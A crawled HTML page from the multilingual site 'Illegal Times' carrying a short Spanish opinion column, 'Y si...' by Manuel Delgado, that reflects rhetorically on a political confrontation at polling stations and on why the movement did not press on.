

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://illegaltimes.org/es/diari/espanol-y-si/
body_size: 8431
content:


<!doctype html>

  <html class="no-js"  lang="es">

	<head>
		<meta charset="utf-8">

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50666837-5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'UA-50666837-5');
		</script>


		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta class="foundation-mq">

		<!-- If Site Icon isn't set in customizer -->
					<!-- Icons & Favicons -->
			<link rel="icon" href="https://illegaltimes.org/wp-content/themes/vinetas/assets/images/favicon.ico">
			<link href="https://illegaltimes.org/wp-content/themes/vinetas/assets/images/apple-icon-touch.png" rel="apple-touch-icon" />
	    
		<link rel="pingback" href="https://illegaltimes.org/xmlrpc.php">
    	<link href="https://fonts.googleapis.com/css?family=Acme|Allerta+Stencil" rel="stylesheet">


		<title>Y si&#8230; &#8211; Illegal Times</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Illegal Times &raquo; Feed" href="https://illegaltimes.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Illegal Times &raquo; Feed de los comentarios" href="https://illegaltimes.org/es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/illegaltimes.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://illegaltimes.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://illegaltimes.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css' href='https://illegaltimes.org/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='https://illegaltimes.org/wp-content/themes/vinetas/assets/styles/style.css?ver=1560422104' type='text/css' media='all' />
<script type="text/javascript" src="https://illegaltimes.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://illegaltimes.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://illegaltimes.org/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8" id="easingslider-js"></script>
<link rel="https://api.w.org/" href="https://illegaltimes.org/es/wp-json/" /><link rel="canonical" href="https://illegaltimes.org/es/diari/espanol-y-si/" />
<link rel='shortlink' href='https://illegaltimes.org/es/?p=93' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://illegaltimes.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillegaltimes.org%2Fes%2Fdiari%2Fespanol-y-si%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://illegaltimes.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fillegaltimes.org%2Fes%2Fdiari%2Fespanol-y-si%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ca {background-image: url(https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="https://illegaltimes.org/ca/diari/espanol-y-si/" rel="alternate" />
<link hreflang="es" href="https://illegaltimes.org/es/diari/espanol-y-si/" rel="alternate" />
<link hreflang="en" href="https://illegaltimes.org/en/diari/espanol-y-si/" rel="alternate" />
<link hreflang="fr" href="https://illegaltimes.org/fr/diari/espanol-y-si/" rel="alternate" />
<link hreflang="x-default" href="https://illegaltimes.org/diari/espanol-y-si/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    	<link rel="stylesheet" id="site-css-css" href="https://illegaltimes.org/wp-content/themes/vinetas/assets/styles/css/style.css" type="text/css" media="all">

     	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.min.css"/>
  </head>

	<body class="diari-template-default single single-diari postid-93 wp-custom-logo">

		<div class="off-canvas-wrapper">

			<!-- Load off-canvas container. Feel free to remove if not using. -->
			
<div class="off-canvas position-right" id="off-canvas" data-off-canvas>
	<ul id="menu-main-menu" class="vertical menu accordion-menu" data-accordion-menu><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://illegaltimes.org/es/diari">Periódico online</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://illegaltimes.org/es/col-labora/">¿Quién colabora?</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://illegaltimes.org/es/manifest/">Manifiesto</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://illegaltimes.org/es/premsa/">Prensa</a></li>
<li id="menu-item-189" class="social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://twitter.com/illegal_times">Twitter</a></li>
<li id="menu-item-21" class="lang qtranxs-lang-menu qtranxs-lang-menu-es menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-21"><a title="Español" href="#">Idioma:&nbsp;<img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" /></a>
<ul class="vertical menu">
	<li id="menu-item-272" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a title="Català" href="https://illegaltimes.org/ca/diari/espanol-y-si/"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" />&nbsp;Català</a></li>
	<li id="menu-item-273" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-273 active"><a title="Español" href="https://illegaltimes.org/es/diari/espanol-y-si/" aria-current="page"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-274" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a title="English" href="https://illegaltimes.org/en/diari/espanol-y-si/"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-275" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a title="Français" href="https://illegaltimes.org/fr/diari/espanol-y-si/"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
</ul>
</li>
</ul></div>
			<div class="off-canvas-content" data-off-canvas-content>

				<header class="header" role="banner">

					 <!-- This navs will be applied to the topbar, above all content
						  To see additional nav styles, visit the /parts directory -->
					 
<div class="top-bar" id="top-bar-menu">
	<div class="top-bar-left float-left">
		<ul class="menu">
			<!-- <li><a href="https://illegaltimes.org/es">Illegal Times</a></li> -->
			<li>
                <a href="https://illegaltimes.org/es/" class="custom-logo-link" rel="home"><img width="400" height="119" src="https://illegaltimes.org/wp-content/uploads/2017/12/cropped-titolet2_sense_geminar.jpg" class="custom-logo" alt="Illegal Times" decoding="async" srcset="https://illegaltimes.org/wp-content/uploads/2017/12/cropped-titolet2_sense_geminar.jpg 400w, https://illegaltimes.org/wp-content/uploads/2017/12/cropped-titolet2_sense_geminar-300x89.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>            </li>
		</ul>
	</div>
	<div class="top-bar-right show-for-medium">
		<ul id="menu-main-menu-1" class="medium-horizontal menu" data-responsive-menu="accordion medium-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://illegaltimes.org/es/diari">Periódico online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://illegaltimes.org/es/col-labora/">¿Quién colabora?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://illegaltimes.org/es/manifest/">Manifiesto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://illegaltimes.org/es/premsa/">Prensa</a></li>
<li class="social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://twitter.com/illegal_times">Twitter</a></li>
<li class="lang qtranxs-lang-menu qtranxs-lang-menu-es menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-21"><a title="Español" href="#">Idioma:&nbsp;<img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" /></a>
<ul class="menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a title="Català" href="https://illegaltimes.org/ca/diari/espanol-y-si/"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" />&nbsp;Català</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-273 active"><a title="Español" href="https://illegaltimes.org/es/diari/espanol-y-si/" aria-current="page"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a title="English" href="https://illegaltimes.org/en/diari/espanol-y-si/"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a title="Français" href="https://illegaltimes.org/fr/diari/espanol-y-si/"><img src="https://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
</ul>
</li>
</ul>	</div>
	<div class="top-bar-right float-right show-for-small-only">
		<ul class="menu">
			<!-- <li><button class="menu-icon" type="button" data-toggle="off-canvas"></button></li> -->
			<li><a data-toggle="off-canvas"><i class="fi-list menu-mobile"></i></a></li>
		</ul>
	</div>
</div>

				</header> <!-- end .header -->

<div class="content">

	<div class="inner-content">

		<main class="main small-12 medium-12 large-12 row" role="main">



			
				
<article id="post-93" class="post-93 diari type-diari status-publish hentry diari_cat-ploma" role="article" itemscope itemtype="http://schema.org/BlogPosting">


    <section class="entry-content" itemprop="articleBody">
      	<div class="large-6 large-offset-3 medium-8 medium-offset-2 small-12 columns">
			<header class="article-header">
									<h1 class="entry-title single-title" itemprop="headline">Y si&#8230;</h1>
					

				<!--easing slider-->
						
				<!-- fin easing slider-->
			</header> <!-- end article header -->

							<div><strong>Manuel Delgado</strong></div>
				<br />
				<p>Y si&#8230; ¿y si nos hubiéramos arriesgado a defender lo que ya teníamos? ¿Y si nos hubiéramos atrevido a dar la cara por lo que habíamos combatido y que ya rozábamos con los dedos? ¿De qué sirvieron los golpes recibidos por tanta gente?, ¿las persecuciones?, ¿la cárcel de personas honradas? ¿Tan poco nos valoran aquellos que ordenaron rendirnos antes de batirnos?, ¿por tan cobardes y pusilánimes nos toman?</p>
<p>¿Y ellos&#8230;? ¿Se hubieran visto capaces de desenmascarar del todo hasta qué punto tienen el alma fascista? ¿Hubieran llevado tan lejos su brutalidad? Lo que se vio en las puertas de los colegios electorales era la crueldad innecesaria de los que disfrutan convirtiendo su odio en encarnizamiento. No eran solo órdenes recibidas; era el rencor de los déspotas, era pura voluntad de hacernos aprender a golpe de látigo.</p>
<p>Pero&#8230; ¿hubieran sido capaces de disparar? ¿Es cierto eso que dicen que se hubieran atrevido a matar? ¿A cuántos? ¿A todos? ¿Tan lejos hubieran llevado su lógica de «la maté porque era mía»?</p>
<p>No hay revoluciones confortables. No hay luchas que no impliquen sacrificios. ¿Cuáles se estaba dispuesto a ofrecer para nuestra emancipación como pueblo y como sociedad?</p>
<p>¿De quién fue el miedo? Si nos hubieran dicho de ir a merecer la libertad, muchas y muchos hubiéramos ido. Yo hubiera ido. Lo juro.</p>
<p>Pero nos dijeron que nos quedáramos en casa, que lo dejáramos correr, que era demasiado complicado, que para qué complicarnos la vida, si ya estábamos bien como estábamos.</p>
<p>¿Por qué no nos atrevimos a vencer?</p>
				<hr />
			
			<div><strong>Manuel Delgado</strong></div>
			<div class="diari-single__pie-foto">Antropòleg i professor universitari. Històric militant comunista i autor d’una vintena d’assaigs, actualment col·labora en diversos mitjans i programes d’actualitat.</div>
		</div>
	</section> <!-- end article section -->

	<div class="article-footer">
		
    	<p class="tags"></p>

	    <!--anterior y siguiente-->
	    <div class="row large-12 medium-12 small-12 columns links-ant-s">
	    	<div class="large-6 medium-6 small-6 columns ant-sigu-coop">
	     	&laquo; <a href="https://illegaltimes.org/es/diari/91/" rel="prev">Eneko</a> </div>
	     	<div class="large-6 medium-6 small-6 columns ant-sigu-coop" style="text-align:right;"> 
	    	<a href="https://illegaltimes.org/es/diari/100/" rel="next">Cécile Bertrand</a> &raquo;</div>
	    </div>
	    <!--fin de anterior y siguiente-->
	</div> <!-- end article footer -->

	
<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
</article> <!-- end article -->

			
		</main> <!-- end #main -->



	</div> <!-- end #inner-content -->

</div> <!-- end #content -->


				<footer class="footer center-align" role="contentinfo">

					<div class="inner-footer grid-x grid-margin-x grid-padding-x">

						<div class="small-12 cell text-right">
							Ideat per l'<a href="http://apostrof.coop" target="_blank">Apòstrof</a> i <a href="http://www.gargots.net/" target="_blank">Jaume Capdevila (Kap)</a>
						</div>

					</div> <!-- end #inner-footer -->

